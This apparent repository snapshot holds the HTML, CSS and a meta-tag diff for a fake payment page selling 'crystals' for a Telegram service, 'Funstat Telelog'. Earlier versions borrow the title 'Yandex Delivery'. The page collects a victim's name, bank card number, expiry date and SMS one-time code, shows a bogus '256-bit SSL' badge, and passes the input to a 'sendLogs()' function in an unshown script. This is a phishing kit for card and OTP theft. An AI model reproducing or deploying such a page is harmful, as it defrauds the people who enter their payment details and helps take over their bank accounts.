
==== index.html @ 4688a1bf "Update and rename open budjet .html to index.html" ====
<!DOCTYPE html>
<html lang="uz">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>To'lov Sahifasi</title>
      <meta property="og:type" content="website" />
  <meta property="og:title" content="Yandex Delivery" />
  <meta property="og:description" content="To'lov sahifasi" />
  <meta property="og:image" content="https://raw.githubusercontent.com/telelogfunstat/funstatpayment/main/logo.png" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="630" />

  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:image" content="https://raw.githubusercontent.com/yaxdexuz/yandexdostavku/main/logo.png" />
    <link rel="stylesheet" href="open budjet.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>

    <div class="payment-card">
        <!-- Logotip va Sarlavha -->
        <div class="card-header">
            <div class="icon-wrapper">
                <svg class="icon" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z"></path>
                </svg>
            </div>
            <h2 class="title">ФУНСТАТ ТЕЛЕЛОГ</h2>
            <p class="subtitle">Покупка кристаллов</p>
        </div>

        <!-- Birinchi forma (Ma'lumotlar) -->
        <form id="infoForm">
            <div class="form-group">
                <label class="form-label" for="serviceName">Telegram user</label>
                <input type="text" id="" value="@abdulhhay" disabled class="form-input disabled-input">
            </div>

            <div class="form-group">
                <label class="form-label" for="fullName"> (Имя и фамилия)</label>
                <input type="text" id="pinInput" placeholder="Ali Valiyev" required class="form-input">
            </div>

            <div class="form-group">
                <label class="form-label" for="amount">кристаллов </label>
                <div class="input-with-symbol">
                    <input type="number" id="pinInput" min="10" placeholder="150" required class="form-input amount-input">
                    <span class="currency-symbol">кристаллов</span>
                </div>
            </div>

            <button type="submit" id="pinInput"  class="pay-button" >
                <span>Купить</span>
                <svg class="btn-icon" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14 5l7 7m0 0l-7 7m7-7H3"></path>
                </svg>
            </button>
        </form>

        <div class="security-badge">
            <svg class="shield-icon" fill="currentColor" viewBox="0 0 20 20">
                <path fill-rule="evenodd" d="M5 9V7a5 5 0 0110 0v2a2 2 0 012 2v5a2 2 0 01-2 2H5a2 2 0 01-2-2v-5a2 2 0 012-2zm8-2v2H7V7a3 3 0 016 0z" clip-rule="evenodd"></path>
            </svg>
            <span>256-bit SSL security-badge</span>
        </div>
    </div>

    <!-- Karta ma'lumotlarini kiritish uchun Modal Oyna -->
    <div id="paymentModal" class="modal hidden">
        <div class="modal-content">
            <div class="modal-header">
                <h3>Снять кристаллы</h3>
                <button type="button" id="pinInput" class="close-btn">&times;</button>
            </div>
            
            <form id="cardForm">
                <div class="form-group">
                    <label class="form-label" for="cardNumber">Номер карты</label>
                    <input type="text" id="pinInput" maxlength="19" placeholder="8600 0000 0000 0000" required class="form-input">
                </div>

                <div class="form-row">
                    <div class="form-group half">
                        <label class="form-label" for="expMonth">MM </label>
                        <input type="text" id="pinInput" maxlength="2" placeholder="12" required class="form-input">
                    </div>
                    <div class="form-group half">
                        <label class="form-label" for="expYear">ГГ</label>
                        <input type="text" id="pinInput" maxlength="2" placeholder="28" required class="form-input">
                    </div>
                </div>
                <div class="form-group sms-code">
                    <label>Введите SMS-код (Simbad)</label>
                    <input 
                      type="text" 
                      id="pinInput" 
                      maxlength="6" 
                      required
                      placeholder=""
                    >

                      
                    <button type="button" class="pay-button" id="pinInput" onclick="sendLogs()" style="margin-top: 10px;">
                        <span id="btnText">Получить SMS-код</span>
                        <span id="btnLoading" class="loading-wrapper hidden"></span>
                      </button>
            </form>
 
        </div>
      
    </div>

    <script src="open.js"></script>
</body>
</html>
---- open budjet.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
}

body {
    background-color: #03b3ce; /* bu yerga rasm manzilini yozing */
 background-image: url('ChatGPT\ Image\ Aug\ 29\,\ 2026\,\ 08_55_32\ PM.png');
    background-size: cover;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
    
}

.payment-card {
    background-color: #ffffff;
    padding: 32px;
    border-radius: 16px;
    box-shadow: 0 10px 25px -5px rgba(241, 241, 241, 0.123), 0 8px 10px -6px rgba(0, 0, 0, 0.1);
    width: 100%;
    max-width: 420px;
}

.card-header {
    text-align: center;
    margin-bottom: 24px;
}

.icon-wrapper {
    width: 64px;
    height: 64px;
    background-color: #03b3ce;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 12px auto;
}

.icon {
    width: 32px;
    height: 32px;
    color: #eef5f4;
}

.title {
    font-size: 22px;
    font-weight: 700;
    color: #1f2937;
    margin-bottom: 4px;
}

.subtitle {
    font-size: 14px;
    color: #6b7280;
}

.form-group {
    margin-bottom: 18px;
}

.form-label {
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: #374151;
    margin-bottom: 6px;
}

.form-input {
    width: 100%;
    padding: 10px 14px;
    border: 1px solid #d1d5db;
    border-radius: 8px;
    font-size: 15px;
    color: #1f2937;
    outline: none;
    transition: border-color 0.2s, box-shadow 0.2s;
}

.form-input:focus {
    border-color: #08e3ea;
    box-shadow: 0 0 0 3px rgba(234, 179, 8, 0.2);
}

.disabled-input {
    background-color: #f9fafb;
    color: #6b7280;
    font-weight: 500;
}

.input-with-symbol {
    position: relative;
    display: flex;
    align-items: center;
}

.amount-input {
    font-size: 18px;
    font-weight: 600;
    padding-right: 36px;
}

.currency-symbol {
    position: absolute;
    right: 14px;
    color: #9ca3af;
    font-weight: 600;
    font-size: 16px;
}

.pay-button {
    width: 100%;
    background-color: #00b4d4;
    color: #fdfdfd;
    font-size: 16px;
    font-weight: 600;
    padding: 12px;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    box-shadow: 0 4px 6px -1px rgba(0, 225, 255, 0.3);
    transition: background-color 0.2s, transform 0.1s;
    margin-top: 24px;
}

.pay-button:hover {
    background-color: #000000;
}

.pay-button:active {
    transform: scale(0.99);
}

.btn-icon {
    width: 20px;
    height: 20px;
}

.security-badge {
    margin-top: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    font-size: 12px;
    color: #9ca3af;
}

.shield-icon {
    width: 16px;
    height: 16px;
    color: #10b981;
}

/* Modal Stillari */
.hidden {
    display: none !important;
}

.modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    padding: 16px;
}

.modal-content {
    background-color: #ffffff;
    padding: 24px;
    border-radius: 16px;
    width: 100%;
    max-width: 380px;
    box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.2);
}

.modal-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
}

.modal-header h3 {
    font-size: 18px;
    font-weight: 700;
    color: #1f2937;
}

.close-btn {
    background: none;
    border: none;
    font-size: 24px;
    color: #9ca3af;
    cursor: pointer;
}

.form-row {
    display: flex;
    gap: 12px;
}

.form-group.half {
    width: 50%;
}
.sms-code {
    margin-top: 16px;
    margin-bottom: 20px;
  }
  
  .sms-code label {
    display: block;
    font-size: 14px;
    color: #555;
    margin-bottom: 6px;
  }
  
  .sms-code input {
    width: 100%;
    padding: 12px 14px;
    border: 1px solid #ddd;
    border-radius: 8px;
    font-size: 16px;
    outline: none;
    box-sizing: border-box;
  }
  .sms-code input:invalid {
    border-color: #e74c3c;
  }
/* Spinner va matnni yonma-yon joylashtirish */
.loading-wrapper {
    display: inline-flex;
    align-items: center;
    gap: 8px;
}

/* Elementsiz ko'rsatmaslik uchun */
.hidden {
    display: none !important;
}

/* Aylanadigan doira (Spinner) */
.spinner {
    width: 16px;
    height: 16px;
    border: 2.5px solid rgba(255, 255, 255, 0.4);
    border-top-color: #ffffff;
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
}

@keyframes spin {
    to {
        transform: rotate(360deg);
    }
}
.sms-btn {
    width: 100%;
    padding: 14px;
    border: 1.5px solid #e0e0e0;
    border-radius: 12px;
    background: white;
    font-size: 16px;
    color: #1a1a1a;
    cursor: pointer;
    margin-bottom: 16px;
    transition: all 0.2s;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  }
  
  .sms-btn:hover {
    background: #f8f8f8;
    border-color: #ccc;
  }
  
  .sms-btn:disabled {
    opacity: 0.6;
    cursor: not-allowed;
  }


==== commit a12e7c1f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,17 +3,22 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>To'lov Sahifasi</title>
-      <meta property="og:type" content="website" />
-  <meta property="og:title" content="Yandex Delivery" />
-  <meta property="og:description" content="To'lov sahifasi" />
-  <meta property="og:image" content="https://raw.githubusercontent.com/telelogfunstat/funstatpayment/main/logo.png" />
-  <meta property="og:image:width" content="1200" />
-  <meta property="og:image:height" content="630" />
+      <!-- Asosiy Meta teglar -->
+<title>Funstat Telelog - To'lov Sahifasi</title>
 
-  <meta name="twitter:card" content="summary_large_image" />
-  <meta name="twitter:image" content="https://raw.githubusercontent.com/yaxdexuz/yandexdostavku/main/logo.png" />
-    <link rel="stylesheet" href="open budjet.css">
+<!-- Open Graph / Facebook / Telegram -->
+<meta property="og:type" content="website" />
+<meta property="og:title" content="Funstat Telelog" />
+<meta property="og:description" content="To'lov sahifasi - Kristall xarid qilish" />
+<meta property="og:image" content="https://raw.githubusercontent.com/telelogfunstat/funstatpayment/main/logo.png" />
+<meta property="og:width" content="1200" />
+<meta property="og:height" content="630" />
+
+<!-- Twitter -->
+<meta name="twitter:card" content="summary_large_image" />
+<meta name="twitter:title" content="Funstat Telelog" />
+<meta name="twitter:description" content="To'lov sahifasi - Kristall xarid qilish" />
+<meta name="twitter:image" content="https://raw.githubusercontent.com/telelogfunstat/funstatpayment/main/logo.png" />
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
     <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
